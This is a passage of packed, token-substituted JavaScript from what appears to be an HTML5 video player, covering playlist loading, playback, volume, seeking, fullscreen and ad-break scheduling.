r=ep.1r(a*2)+ep.1r(0,a*2);L s.1X(/[A-Za-z]/g,E(c){L r.6B(ep.K(c))})};B yh=E(x){x=x.2v(5V(61));B hN=\'\';B c1=5V(120);B xN;V(B i in x){if(x.2w(i)){B xW=\'\';V(B j in x[i]){if(x[i].2w(j)){xW+=(x[i][j]==c1)?5V(49):5V(48)}}xN=2J(xW,2);hN+=5V(xN.6z(10))}}L hN.1r(0,hN.Q-1)};B I=E(x){L x!=1Z&&1S(x)!=\'1W\'&&x!=\'1W\'};B 3k=E(x,y){L I(x)?x:y};B 3q=E(x){L I(x)&&x!=-1&&x!=\'\'};B nD=E(x){if(1S x=="3U"){x=53.6G(53.xI(x))}L x};B ex=E(el){B x=el.zx().1c+(1L.AC?1L.AC:1L.12l);L x};B fI=E(x){v.12m==1&&3q(v.zy)?x=v.zy:\'\';L x};B jp=E(el){12n gT=el.zx();L gT.1f+1L.12q};B 7e=E(x,y){if(x!=\'\'){if(v.12r==1){1L.6d(x)}F{if(v.12s==1){1L.9V.8l.7p=x}F{1L.8l.7p=x}}x=\'\'}};B xt=E(){if(v.4y==1){o.4y?o.1O.2Z(o.4y):\'\';o.4y=1Z}};B EJ=E(){B n5=J;if(o.1o.tv){1u("tv")}G.9I=E(x){o.S?o.S.1Q(x):\'\'};G.6L=E(x){if(x){if(1S(x)==\'5D\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3j{x=x.1X(/6f\'qt/ig,\'"\');x=53.6G(x)}2M(e){x="yl 53"}}}if(1S(x)==\'3U\'){o.1F=[];o.he=nD(x);o.Y=td(x);if(o.Y.Q>0){if(v.Y.129==1&&!v.4w){B 4i=4N.4i(o.1F);B xj=4i.6I(-1)[0];xj?v.4w=xj:\'\'}B y=z4();if(y){x=y.3p;o.dT=y.1Q;o.S?o.S.Gq(y.1Q):\'\';if(I(y.2f)){if(o.P){o.P.a9(y.2f)}F{v.2f=y.2f}}if(I(y.3c)){y.2j=y.3c}if(I(y.1H)){v.1H=o.2D=y.1H}7q("zt");if(I(y.id)){o.3R=y.id}B sx=["2j","nz","7o","X","zZ","zk","gR","nt","9u","6w","7O","5Y","4W","4p","bh","7j","8P","1U"];if(I(v.bR)){if(v.bR.10b==1&&v.bR.oi==1){sx.2R("1Q");sx.2R("t1");sx.2R("t2");sx.2R("t3");sx.2R("t4");sx.2R("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1Q\')>0){if(v.bR.Em==1){o.mj=v.bR.En;o.U.nr(y)}o.U.9I(\'1Q\')}if(I(y.1U)){1E(E(){o.U.3W(y.1U)},4r)}if(o.S){o.S.6i(o.Y);if(v.8P){o.S.vm()}}if(o.2U){o.2U.kY()}}F{}}}if(1S(x)==\'5D\'){x=sW(x);if(x.K("#"+v.9R)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.aI)==0&&x.K(v.ck)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bE(x)}x=sW(x)}if(v.bF==1){x=bF(x)}if(x==\'\'){1u("4z 3p");o.aw=H;js("2k","4z")}o.2x=[];o.9i=[];o.7R=[];o.nk=0;o.3h=0;o.7s=0;v.gD==\'\'?v.gD=\',\':\'\';if((x.K(v.h0)>-1&&x.K(v.e4)>-1)||I(v.bU)){o.43=x.2v(v.gD)}F{o.43=[x]}o.aA=[];if(I(v.bU)){B bU=v.bU.2v(v.gD)}if(o.43.Q>0){B q=-1;V(B i=0;i<o.43.Q;i++){o.43[i]=4o(o.43[i]);if(o.43[i]!=\'\'){if(o.43[i].K(v.h0)==0&&o.43[i].K(v.e4)>1){o.2x[i]=o.43[i].1r(o.43[i].K(v.h0)+v.h0.Q,o.43[i].K(v.e4)-v.e4.Q);o.43[i]=o.43[i].1r(o.43[i].K(v.e4)+v.e4.Q)}F{if(I(v.bU)){o.2x[i]=I(bU[i])?bU[i]:\'\'}F{o.2x[i]=i+1}}B is=0;if(I(v.4D)&&q==-1){if(7m(v.4D).K("lk:")==0){if(v.4D.1r(4)*1==i){is=1}}if(v.4D==o.2x[i]){is=1}if(v.4D=="6h"&&i==o.43.Q-1){is=1}}if(I(o.4D)){if(o.4D==o.2x[i]){is=1;q=i}}if(is==1){o.nk=i;o.3h=i}o.43[i]=qH(o.43[i])}}}F{o.43[0]=qH(o.43[0])}L o.43[o.nk]}}F{L x}};E qH(x){if(I(v.l8)&&x.K("//")==-1){x=v.l8+x}L x};G.yk=E(){if(o.Y){B x=o.Y.ye();V(B i=0;i<x.Q;i++){x[i].bN=i}o.Y=x;o.S.6i(o.Y)}};G.6i=E(x){if(1S(x)==\'3U\'){o.1F=[];o.he=nD(x);o.Y=td(x);if(o.S){o.S.6i(o.Y)}}};G.cG=E(x,y,z,no){!I(y)?v.3E=1:\'\';!I(z)?v.4q=0:\'\';v.1q=1W;v.4W=1W;v.4p=1W;o.aw!=2?o.aw=J:\'\';o.92=J;o.96=J;o.9v=0;o.hK=[];o.rK=J;o.py=J;o.Kf=J;o.bP=1W;o.mB=[J,J,J];o.ZX=nc();o.EL=0;o.eK=0;o.aZ?o.aZ=[]:\'\';o.2q!=\'6f\'&&o.4Y?o.4Y.5Y():\'\';o.zb?o.zb=[]:\'\';if(o.d1){o.d1.5Y()}if(o.P.6u()=="7z"){G.aF()}if(o.6m&&o.9E){o.S.ja()}if(I(o.2i)){o.2i.4d()}if(I(o.cg)){3f(o.cg)}js("1z");if(v.28==1&&no!=1){o.U.fb();o.U.fb(\'6F\')}x=G.6L(x);if(y==1){o.2q=\'\'}o.P.6L(x);if((o.1o.2m||o.1o.7t)&&!I(y)){o.U.2H()}if(I(o.k5)){o.3u={x:1,y:1,x0:1,y0:1};o.P.ij()}aN("1B","2H");o.P.ha();o.S.hj();o.S.x5();o.S.4F();o.fG?o.fG.F5():\'\'};G.nr=E(x){B y=J;if(x&&o.mj){v.1Q=o.mj;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1Q=v.1Q.1X("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cA=E(){if(v.3E==1){if(v.k0==1){1E(E(){o.U.2H()},4e)}F{G.2H()}v.10i=1}hy()};G.hy=E(){hy()};E hy(){if(v.rY==1){if(1S zf!=="1W"){o.th=1z zf()}}}G.ha=E(){B x=J;if(o.1o.2m){x=H;if(v.EA==1&&o.1o.8h){x=J}if(v.EB==1&&o.1o.j5){x=J}if(v.G4==1&&o.1o.5o){x=J}if(v.10k==1&&o.1o.az){x=J}}if(v.10l==1&&o.1o.tv){x=H}L x};G.rc=E(){o.P.3W(v.1U);if(o.3G){o.P.5g()}o.92=H;o.S?o.S.4F():\'\';if(!o.1B&&!o.1H){v.6a==1?o.6a.3o("4u"):\'\'}if(o.5c&&o.4Q){o.47.z7();o.47.Go()}if(v.28==1){if(v.Ca!=1&&v.iP==1){!I(o.28)?mU("6F","92"):\'\'}}};G.zo=E(){!o.iv?aa(H):\'\'};E aa(x){o.iv=H;if(o.S){if(o.S.cr()){o.S.8o()}}if(o.2U){o.2U.9T()}!x?o.P.2H():\'\';if(!o.rK){1E(E(){o.P.ha()},4e)}!o.1B?o.S.2H():\'\';v.6a==1?o.6a.3o("1B"):\'\';v.28==1?o.U.fb(\'dr\'):\'\';if(o.1o.2m){o.S.g0()}if(I(o.2i)){o.2i.yT()?o.2i.g3():\'\'}if(v.ZV==1&&I(v.gR)&&o.dt){if(v.gR!=\'\'&&!I(o.hZ)){o.hZ=6R(se,v.AN*2r);se()}}}G.2H=E(7Y){if(!o.1B&&o.P){o.mV=H;o.8w=J;B 2K=J;if(o.2q=="4s"){if(!o.P.oH()&&v.3E!=1&&v.4q==1){2K=H;if(1L[\'YT\']){v.3E=1;o.P.qY()}}}if(v.7E==1&&v.BV==0){o.U.mP();2K=H}if(o.aw||2K){if(o.aw){8K("7D")?kl(2):\'\'}}F{o.kb=J;yU(!o.1H);o.8H.9m();if(!o.1H){js("1H");o.1H=H;if(v.1w.vN==1){1E(E(){o.S.xU()},100)}if(v.1w.9j>0&&v.3E==1){o.ej=H;1E(rh,v.1w.9j*2r)}if(v.ZF==1&&v.ZG){ZH()}V(B i=0;i<o.cd.Q;i++){if(v[\'ES\'+o.cd[i]]==1){3N.9f("EV"+o.cd[i],7c.jd())}}if(v.ZI==1&&v.ZJ){ZB("1H")}js("1z");o.S.w6();o.S.4F();aN("1B","2H");o.ab?aN("D3","ZP",1):\'\'}F{aN("CI","ZR")}if(v.DQ==1&&!o.2c){B dd=1z 7c();B tt=dd.9G();if(tt-o.9Q<dq){if(v.DD==1){o.1o.2m?G.8j():\'\'}F{G.8j()}}}if(o.7J){if(v.rj==1){5Z(o.2j)}}if(o.d1){o.d1.5Y()}if(7Y!=1&&8K("7D")||8K("6J")){kl(2)}F{if(v.7e==1&&I(v.Dh)&&!I(3t.7e)){7e(v.Dh);2K=H}if(!2K){1u("2H");if(o.2q!=\'10q\'){o.P.1q()>0?o.S.4n(o.P.1b(),o.P.1q()):\'\'}if(!o.rz){o.rz=H;if(v.1w.9j>0&&v.3E==1){o.ej=H;1E(rh,v.1w.9j*2r)}}B nG=J;if(o.P.1b()>1&&v.mY==1&&7Y!=1&&!8N()&&!I(o.28)&&!I(o.5w)){nG=8K("dr")}if(nG){8N()?aa(J):\'\'}F{aa(J)}}}}}F{o.P?o.P.2H():\'\'}};E rh(){o.ej=J;o.S.4F()}G.2X=E(){if(o.1B){o.mV=J;1u("2X");o.P.2X();o.S.2X();js("4u");v.t9==1?7Q():\'\';v.qg==1?o0():\'\';v.6a==1?o.6a.3o("4u"):\'\';if(o.7J){if(v.rj==1){2Y(o.2j)}}if(!I(o.28)&&!I(o.5w)&&v.mY==0){8K("dr")}o.iv=J}};G.5g=E(){o.P.5g();o.S.5g();o.3G=H;js("4Z")};G.6n=E(){o.P.6n();o.3G=J;o.S.6n();o.P.3W(v.1U);js("9r")};G.3W=E(x,y){x<0.10O?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5g();v.1U=0;x=0}F{if(o.3G){G.6n()}v.1U=x}js("1U",x);o.S.3W(x,y);o.P.3W(x)};G.8L=E(){o.S.8L()};G.7A=E(){o.S?o.S.7A():\'\'};G.10Q=E(){G.7A()};G.rJ=E(){o.U.6K();G.7A()};G.4n=E(1b,1q){if(o.3x&&!o.1H){B f=o.3x.aC();if(f.t&&f.d){1b=f.t}}o.S?o.S.4n(1b,1q):\'\'};G.tM=E(1b,1q){if(I(o.2D)&&o.2q!="4s"&&!o.P.5W()){o.U.3Y(o.2D,J);o.2D=1W}};G.es=E(){B d=1z 7c();o.9Q=d.9G();B x=J;if(o.S.cr()&&v.1i.9A!=1){o.S.bG();x=H}if(o.2U){if(o.2U.Gi()){o.2U.9T();x=H}}if(v.Y.9A==0){if(o.S.e1()&&v.Y.fF==1){o.S.bq();x=H}}if(v.7e==1&&I(v.DA)&&!I(3t.7e)){7e(v.DA);x=H}if(o.3G&&v.nM==1){o.U.6n();v.nM=0;x=H}if(!x){if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',(o.1B?0:1))}G.cH()}};G.ED=E(){if(o.S.cr()){o.S.8o()}};G.cH=E(){if(o.P.6u()=="7z"){v.10S==1?G.kL():G.2X()}F{G.2H()}9L()};G.3Y=E(cm,k8){if(cm<o.P.1q()){if(v.eN.10T==1){if(cm>o.P.1b()){L}}if(v.4p>0){cm<v.4p?cm=v.4p:\'\'}o.Df=cm;o.P.3Y(cm);if(k8){o.S.3Y(cm,o.P.1q())}o.h7=H;o.f9=o.P.1b();9L(o.f9)}};G.10W=E(X,46,Be){if(o.P.6u()=="7z"&&o.hw!=\'Ip\'){2X();if(o.2c&&Be){o.U.8r()}}1L.6d(X,46)};G.kR=E(){B x=o.P.bc();if(I(v.6w)){x=v.6w}if(x!=\'\'){js("6w");B mg=1L.6d(x,(v.10X==1?\'10P\':\'nP\'));mg.6r()}};G.6K=E(x){B 1b=o.P.1b();B 1q=o.P.1q();o.S.jn(1b,1q,x)};G.rf=E(){B 1b=o.P.1b();B 1q=o.P.1q();B aJ=1q>0?1b/1q:0;if(!o.h7){o.S?o.S.jn((o.2D>0?o.2D:1b),1q):\'\'}F{1b!=o.f9&&o.f9!=-9?o.h7=J:\'\'}if((v.ga==1||v.Bn==1)&&1q>0){my("rn","2H 25%",aJ,0.25);my("ro","2H 50%",aJ,0.50);my("rr","2H 75%",aJ,0.75)}V(B i=0;i<3;i++){if(!o.mB[i]){if(aJ>=i*0.25+0.25){BT(i)}}}v.qB==1?1u(1,1b,1q):\'\';if(v.8C==1||v.qC>0){if(o.1B){B z=J;B nN=J;if(v.Ba==1&&v.8C==1){if(!o.P.5W()){z=H}}if(1b>0){if(1b==o.1b&&!z){nN=H}F{o.9v=0}o.1b=1b}F{if(v.11g==1){B ld=o.P.a1();v.qB==1?1u(2,ld,o.nO):\'\';if(!z){if(ld==o.nO){nN=H}F{o.9v=0}}o.nO=ld}}if(nN){o.9v++;if(v.8C==1){v.qB==1?1u(3,o.9v):\'\';if(o.9v==v.pK*(2r/o.lW)){o.U.f1()}}F if(v.qC>0&&o.P.Is()>1){if(o.9v==v.qC*(2r/o.lW)){o.P.5Q(\'OR r8\')}}}}}if(v.cE){if(v.cE.aZ==1&&1q>0){!o.aZ?o.aZ=[]:\'\';o.aZ[2G.4t(1b)]=1}}if(v.28==1){if(v.Ca!=1&&v.iP==1){!I(o.28)?mU("6F",1b,1q):\'\'}if(v.10A!=1&&v.uB==1){!I(o.28)?mU("eU",1b,1q):\'\'}}if(v.Ch==1&&v.pS>0){if(1b>=v.pS){if(!I(o.28)){if(8K("6J")){o.P.2X();o.S.2X()}v.pS=0}}}7q("1B");if(v.7E==1&&v.BV>-1){10B(1b,1q)}if(o.7J){9L(1b)}if(o.5u&&v.ch==1){if(o.3x){!o.2D?o.3x.xg(1b,1q):\'\'}}if(o.9E){o.6m?o.6m.1B(1b):\'\'}if(I(v.4W)){if(v.4W>0&&1b>v.4W){if(o.2q=="4s"){o.P.2X();o.P.3Y(v.1H>0?v.1H:0)}F{o.P.kG();o.U.aF()}v.1H>0?o.2D=v.1H:\'\';o.U.lo()}}if(I(v.5Y)){B r1=v.5Y.2v(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2v("-");if(r2.Q==2){if(1b>r2[0]&&1b<r2[1]){o.P.3Y(r2[1]*1+(o.1o.7t?1:0))}}}}if(v.10F==1){if(1S BU!=="1W"){BU(1b,aJ)}}};E BT(x){o.mB[x]=H;if(v.ch==1&&v.BP==1&&v.BO==x){if(o.5u&&o.3R){o.3x?o.3x.10K(o.3R):\'\'}}}E my(x,y,t,p){if(!I(o.hK[y])){if(t>p){aN(x,y,1)}}};G.f1=E(){o.9v=0;I(o.cg)?3f(o.cg):\'\';if(v.YM==1){js("8C")}F{o.2D>0||o.P.5W()?\'\':o.2D=o.P.1b()+(v.17O>0?1:0);B BJ=o.S.e1();js("8C");o.P.8C();BJ&&v.Y.fF==1?o.S.m6():\'\'}};G.BA=E(){o.S.jn(0,0);o.S.wu(0,0);o.U.4n(0,0);o.S.7A()};G.v1=E(){if(o.P){B 1b=o.P.a1();if(v.10J==1){js("a1",1b)}B 1q=o.P.1q();o.S?o.S.wu(1b,1q):\'\'}};G.lo=E(){js("10E");o.8w=H;if(v.au==1){if(o.2q=="4s"){G.aF()}v.28==1?o.U.fb(\'7D\'):\'\';if(v.1H>0){o.U.3Y(v.1H)}G.2H()}F{if(o.P.5W()||o.2q=="4s"){G.aF()}F{if(v.BM==1){o.U.3Y((v.1H>0?v.1H:0),H);if(o.1o.ie){o.P.2X()}}}o.S.9c();v.Ch==1?v.10D=1:\'\';if(8K("mm")||8K("sY")){}F{af()}}};G.8j=E(){B 2K=J;B 2k=J;o.Cb=J;o.aV=H;1E(E(){o.aV=J},jJ);V(B x in o.6T){if(o.6T.2w(x)){if(I(o.6T[x])){3j{o.6T[x].Cq()}2M(e){}}}}3j{o.cX=H;if(((o.1o.5o&&v.eo==1)||(o.1o.az&&v.FS==1))&&o.4Q&&!o.bv){B x=o.P.9U();if(x){if(x.11h){qa();2K=H}}}if(!2K){B mo;B y=o.1O;if((o.2q=="dm"||o.2q=="9F")&&o.1o.8h&&v.eo==1){o.P.qh();L}if(y.qp){o.8y=H;mo=y.qp({mn:"1p"});if(mo!==1W){mo.bC(E(){}).2M(E(2k){})}}F if(y.qq){y.qq({mn:"1p"});o.8y=H}F if(o.1O.qk){y.qk({mn:"1p"});o.8y=H}F if(y.qr){y.qr({mn:"1p"});o.8y=H}F if(y.qs){y.qs();o.8y=H}}}2M(e){2k=H;1u(e)}if(!o.8y&&!2K){if(o.1o.3A&&o.lE){qa()}F{G.tr()}}if(!2k){1E(Cf,4r)}};E qa(){B x=o.P.9U();if(x){o.jq=H;o.P.J7();x.ZD();x.1y("ZC",B6)}}E mO(){B x=o.P.9U();if(x){x.ZU()}};G.mO=E(){mO()};E Cf(){if(o.Cb!=H){if(o.9a){o.P.dP()}if(v.1V.tT==1){n3(H);o.5i=H}v.6a==1?o.6a.3o("mh"):\'\';js("2c");aN("mh","8j",1)}};B c5;B 8v={x:0,y:0};E ts(e){if(o.2U){if(o.2U.10n()){L}}if(e.10m!=0){e.qb!=0?8v.x++:8v.x--;e.bS!=0?8v.y++:8v.y--;if((v.1V.B9==1||v.1V.By==1)&&o.2c&&8v.y>8v.x){3D(c5);c5=6R(E(){8v={x:0,y:0};3D(c5)},2r)}F{o.8R=H;3D(c5);c5=6R(E(){o.8R=J;o.S.4V();8v={x:0,y:0};3D(c5)},3Q);o.S.4V()}if(8v.x>8v.y){if(e.qb>0){o.U.3W(4G(v.1U)-v.1V.i4/10,"no")}F{o.U.3W(4G(v.1U)+v.1V.i4/10,"no")}}F{B st=(o.1o.mg?-v.1V.i4/10:v.1V.i4/10);if(v.1V.By==1&&o.2c){o.P.1I((e.bS>0?st:-st))}F if(v.1V.B9==1&&o.2c){4l("4b",(e.bS>0?"+"+st*10:"-"+st*10))}F{o.U.3W(4G(v.1U)+(e.bS>0?st:-st),"no");o.S.ix()}}}}E B6(){if(o.1o.5o){o.P.J5();js("tB")}o.jq=J}G.tr=E(){if(o.cX){o.2c=H;o.S.8j();if(!o.8y){if(I(o.8B)){3j{O(o.8B,{\'W\':\'100%\',\'1d\':\'100%\',\'1m\':\'xF\',\'1c\':0,\'1f\':0,\'59\':"lA"})}2M(cJ){}}O(o.1O,{\'W\':\'100%\',\'1d\':\'100%\',\'1m\':\'xF\',\'1c\':0,\'1f\':0,\'59\':"lA"});o.3l=o.1O.29;o.4I=o.1O.2Q;3j{1M.7u.C.6p=\'3m\';if(!I(o.Y)){1M.wz=E(e){e.a0()}}}2M(cJ){}}if(v.tS==1){O(o.1O,{\'6P\':\'#3S\'})}if(v.ap==1&&o.1o.3A==1){B sw=1L.9x.W;B fz=1;V(B i=1;i<6;i++){if(sw>2r*i){fz=3k(v[\'ap\'+(2r*i)],i)}}if(fz>1){o.1O.C.Bx=fz;o.ap=fz}}if(o.2U){o.2U.9T()}9L();o.cX=J}};G.8r=E(){n5=H;if(1M.B5){1M.B5()}F if(1M.B2){1M.B2()}F if(1M.B1){1M.B1()}F if(1M.AQ){1M.AQ()}F if(1M.AY){1M.AY()}F if(1M.AX){1M.AX()}if(!o.8y){G.uw(J)}};G.Fs=E(x,y){rX(x,y)};E rX(x,AW){if(I(o.28)&&!AW){o.mi=x}F{B 2K=J;B cD=o.8U/x;B cB=0;B mG={\'1d\':cD};if(v.12o==1){if(cD>o.8T){cD=o.8T;cB=o.8U/x;o.8U=mG[\'W\']=cB}}if(I(o.8B)&&v.Gx!=1){3j{O(o.8B,mG)}2M(cJ){2K=H;1u("ao 12j 12h")}}if(!2K){o.5a=x;o.8T=cD;if(o.5a>0){O(o.1D,mG)}if(cB>0){js("W",cB)}js("1d",cD)}if(o.28&&!o.2c){o.4I=cD;if(cB>0){o.3l=cB}o.28.2E()}}};G.uw=E(x){if(n5||x){o.2c=J;o.jq=J;if(!o.8y){if(I(o.8B)){3j{O(o.8B,{\'1m\':\'ke\',\'1c\':0,\'1f\':0,\'59\':\'Bo\'});O(o.8B,o.Gy);O(o.8B,{\'W\':o.9N,\'1d\':o.aQ})}2M(cJ){}}O(o.1O,{\'W\':o.9N,\'1d\':o.aQ,\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'59\':\'Bo\'});3j{1M.7u.C.6p=\'2u\';1M.wz=E(e){L H}}2M(cJ){}}o.S.8r();if(v.tS==1){O(o.1O,{\'6P\':v.ku});if(v.dJ==1){o.1O.C.6P=\'dJ\'}F{O(o.1O,{\'6P\':v.ku})}}if(o.ap>1){o.1O.C.Bx=1;o.ap=1}if(v.1V.tT==1){n3(J);o.5i=J}if(o.2U){o.2U.9T()}9L();o.n7?o.n7=J:\'\';o.S.m7();n5=J;js("tB");o.8y=J;o.aV=J}};G.5i=E(x){n3(x)};E n3(x){8v={x:0,y:0};if(x){1L.1y("tu",ts)}F{3D(c5);1L.6O("tu",ts)}}G.aF=E(){v.4q=0;o.S.2X();o.U.BA();o.P.3W(v.1U);if(o.S.cr()){o.S.8o()}if(o.3G){G.5g()}if(I(o.hZ)){3D(o.hZ);o.hZ=1Z}9L(0);1u("2K");js("2K")};G.kL=E(){v.4q=0;v.3E=0;o.P.kG();o.U.aF()};G.5S=E(x){if(I(o.3h)){if(o.3h!=x){o.3h=x;if(v.rG==1){o.4D=o.2x[x];if(o.5u){3N.9f("rH",o.4D)}}o.P.5S(x);js("4P",o.2x[x]);o.S.wU(x)}}};G.ho=E(){o.S?o.S.ho():\'\'};G.d0=E(x){if(I(o.7s)){if(o.7s!=x){o.7s=x;if(v.Ez==1){o.c6=v.c6=o.7R[x];if(o.5u){3N.9f("rC",o.c6)}}o.P.d0(x);js("6Y",x);o.S.la("6Y")}}};G.9o=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7m(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.dQ?1:o.56[x];o.a3=x}if(o.gq||z){o.hq=y;V(B i=0;i<o.56.Q;i++){if(y<=o.56[i]*1){o.a3=i;1k}}}if(o.5u&&v.Eo==1){3N.9f("Ep",y)}js("4H",y);o.P.9o(y);o.S.la("4H")};E 9L(x){o.4Y?o.4Y.1t(I(x)?x:o.P.1b()):\'\'};G.mX=E(){if(o.4Y){9L();o.4Y.C()}};G.ht=E(x){if(1S(i0)==\'E\'){!o.4Y?o.4Y=1z i0():\'\';o.4Y.1H(x)}};B 7h;B 9g;B nx;B 2n;E 8K(x){if(v["6j"+x+"Dx"]>0&&o.5u){B tb=3N.6A("n4"+x+"6x"+o.d);if(tb){B ct=1z 7c();o.9Q=ct.9G();B Dy=(ct.9G()-tb)/12O;if(Dy<v["6j"+x+"Dx"]){L J}}}if(v["6j"+x+"Dw"]>0){if(o.P.1q()>0){if(o.P.1q()<v["6j"+x+"Dw"]*60){if(v["6j"+x+"Dv"]>0){v["6j"+x+"6x"+"DI"]=v["6j"+x+"Dv"]}F{L J}}}}if(o.jU.K("8e")!=-1&&v.28==1&&!o.7Y&&v[x+\'s\']==1){if(1S ur=="1W"){L J}if(x=="6J"||x=="sY"){if(1S Dt!=="1W"){2n=[];L Dt(x)}}if(I(o.28)||I(o.5w)){if(!6e(o.uE)||8N(o.3M)){1u(\'ad bg\');L J}F{1u(\'ad jd\');L H}}F{if(I(v[x])){if(v[x].6z().K(".")>-1||v[x].6z().K(":")>-1||v[x].6z().K("[12F]")>-1){js("12w",x);if(!8N(x)&&x!="eU"){1E(E(){o.1B||(o.5w==1Z&&o.28==1Z)?\'\':o.U.8L()},10);eH()}7h=0;9g=0;nx=x;2n=v[x].2v(" f5 ");o.5E=[];o.uh=2n.Q;mW();o.Cx=1;o.mN=H;V(B i=0;i<2n.Q;i++){2n[i]=2n[i].2v(" or ")}v[x.a7("6x","i8")]=v[x];v[x]=1Z;o.3M=x;if(x!=\'eU\'){o.28=1z ur()}o.5w=1z np();V(B i=0;i<2n.Q;i++){V(B j=0;j<2n[i].Q;j++){B 7F=4o(2n[i][j]);if(7F.K("[50%]")>0){B 1N=5K(1,2);2n[i][j]=2n[i][j].1X("[50%]","");if(1N==2){2n[i][j]=\'\'}}}}if(v.tj==1){V(B i=0;i<2n.Q;i++){B n=i==0?1:0;if(2n[i].Q>n){V(B j=n;j<2n[i].Q;j++){B 7F=4o(2n[i][j]);if(o.1o.ud){ei(7F)}F{1E(ei,i*100,7F)}}}}}if(2n[0][0]==\'\'){hP()}F{o.5w.nA(4o(2n[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.uv=E(x){8K(x)};E mU(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2w(i)){if(!I(o[w+\'o\'][i].nV)&&I(o[w+\'o\'][i].1b)&&I(o[w+\'o\'][i].28)){B z=o[w+\'o\'][i].1b.6z();B ok=J;if(z){if(x=="92"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2J(z.1r(0,z.K("%")))*d/100}F{z=-1}}F{z=2J(z)}if(x>=z){if(v[\'6j\'+w+\'Dq\']>0&&z>-1){if(x-z>=v[\'6j\'+w+\'Dq\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].Dm&&o.P.1q()>0){if(o.P.1q()<o[w+\'o\'][i].Dm*1){o[w+\'o\'][i].nV=H;ok=J}}if(ok){y=o[w+\'o\'][i].28;v[w]=o[w+\'o\'][i].28;o[w+\'12B\']=o[w+\'o\'][i].1b;o[w+\'12A\']=o[w+\'o\'][i].12z;if(8K(w)){o[w+\'o\'][i].nV=H;1k}}}}}}}};E nn(){if(8N()){if(o.dn==0||v[\'6j\'+o.3M+\'12x\']==1){O(o.uE,{"1A":0,"5C":"3m","1f":3Q});1u(o.3M+" 1p");o.3M==\'6F\'?o.P.2H():\'\'}}}E 8N(z){B y=J;B x=[\'6F\',\'dr\'];V(B i=0;i<x.Q;i++){if(o.3M==x[i]||z==x[i]){if(v[\'6j\'+x[i]+\'12v\']==1){y=H}}}L y};G.8N=E(x){L 8N(x)};G.126=E(x){x?\'\':mQ();o.3M=="6F"?o.Di.2R(o.E0):\'\'};G.123=E(){mQ()};G.11D=E(){mQ()};E mQ(){if(8N()){if(o.1B){o.P.2X();o.S.2X()}1u(o.3M+" 1t");O(o.uE,{"1A":1,"5C":"4a","1f":0});o.n6=1}if(o.jq&&!o.8y){mO()}F{if(v["6j"+o.3M+"dX"]==1&&o.2c){o.U.8r()}}};G.11y=E(x){o.5w=1Z;o.n6=0;1u("8e 3X",o.3M);js("11x",o.3M);if(x.1G=="eU"){B DV=1z 11w(x);o.uB.2R(DV)}F{if(I(o.28)){if(v.4q==0&&v.11t==1&&o.P.1b()==0&&o.P.1q()==0){v.4q=1;o.P.sJ()}if((!o.28.11s()||x.DU)&&o.tZ>0){1u("8e 11q");o.28.4d();o.28=1Z;o.28=1z ur()}if(8N()){nn()}F{if(o.1B){o.P.2X();o.S.2X()}}o.tZ++;if(o.mN&&v.do>0){3f(o.do);o.do=1E(DN,v.do*2r*60);if(I(v.DR)){if(v.DR!=\'\'){o.iH?o.iH.5Y():\'\';o.iH=1z 11m()}}}o.mN=J;if(v.DF>0){1u("8e 11E");js("11v");1E(uq,v.DF*2r,x)}F{uq(x)}}F{1u("8e 11R")}}};E uq(x){o.28.Go(x)}E DN(){if(I(o.28)){if(o.28.e3()&&o.dn==0){o.28.sf();1u("8e r8 "+v.do);2n=[];bY()}}}G.11Y=E(){js(\'11X\',o.3M);1u("8e 2k");um()};G.hP=E(){um()};E um(){B n=mW();1u("8e 7B "+!n);!n?hP():bY()};G.11W=E(x){if(v[o.3M+"ul"]){V(B i=0;i<3;i++){v[o.3M+"ul"]=v[o.3M+"ul"].1X(x+(i==0?\' f5 \':(i==1?\' or \':\'\')),\'\')}}};E mW(){B x=J;if(o.3M){B 9P=v[\'6j\'+o.3M+\'6x\'+\'DI\'];B hQ=v[\'6j\'+o.3M+\'6x\'+\'11T\'];if(hQ||9P){if(hQ>0&&o.s6>0){o.uh=hQ;if(o.dn>=hQ){x=H}}F{if(9P>0){o.uh=9P;if(o.dn>=9P){x=H}}}}}L x}E hP(){if(2n.Q>0&&2n[7h]){if(9g<2n[7h].Q-1){1u("8e 11H");o.28?o.28.sf():\'\';nn();9g++;B 7F=4o(2n[7h][9g]);B ek=su(7F);if(ek==\'7j\'){o.5w=1z np();o.5w.nA(7F,o.3M)}if(ek==\'2k\'){hP()}}F{bY()}}F{bY()}}E su(7F){B x=\'7j\';if(v.tj==1&&o.5E){B mK=J;B n=0;V(B i=0;i<o.5E.Q;i++){if(o.5E[i].ka==0){if(o.5E[i].bZ.De(7F)){o.5E[i].ka=1;B y=o.5E[i].bZ.aU();if(y==\'3X\'){o.5w=o.5E[i].bZ;1u("8e De");o.5E[i].bZ.g1();x=y}F{if(y==\'\'){x=\'ok\';1u("8e Zz");o.5w=o.5E[i].bZ;o.5E[i].bZ.XG()}if(y==\'2k\'){x=\'2k\'}}mK=H}if(mK&&o.5E[i].gr==0){n++;if(n<6){sm(o.5E[i])}F{1k}}}}}L x}G.Xy=E(x,y){if(x!=\'\'){B z=7h;B ub=J;if(y){V(B j=0;j<2n.Q;j++){2n[j]==y?z=j:\'\'}}if(2n.Q==1){if(2n[0].Q>1&&9g<2n[0].Q-1&&2n[9g]){B CH=2n[9g].6I(1,99);2n[0].ue(9g+1,99);ub=H}}if(1S(x)=="3U"){V(B 